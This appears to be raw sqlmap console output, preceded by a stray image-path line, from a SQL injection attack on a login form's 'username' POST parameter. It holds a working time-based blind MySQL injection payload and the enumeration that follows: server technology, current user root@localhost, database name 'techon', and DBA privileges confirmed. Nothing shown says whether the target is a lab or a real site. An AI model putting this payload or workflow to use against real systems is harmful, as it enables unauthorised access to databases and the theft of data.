 [15:27:37] [INFO] parsing HTTP request from 'url.txt'
[15:27:38] [INFO] resuming back-end DBMS 'mysql'
[15:27:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 7188 FROM (SELECT(SLEEP(5)))JiSV) AND 'CsMe'='CsMe&password=12323&submit=SignIn
---
[15:27:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[15:27:38] [INFO] fetching current user
[15:27:38] [INFO] resumed: root@localhost
current user: 'root@localhost'
[15:27:38] [INFO] fetching current database
[15:27:38] [INFO] resumed: techon
current database: 'techon'
[15:27:38] [INFO] testing if current user is DBA
[15:27:38] [INFO] fetching current user
current user is DBA: True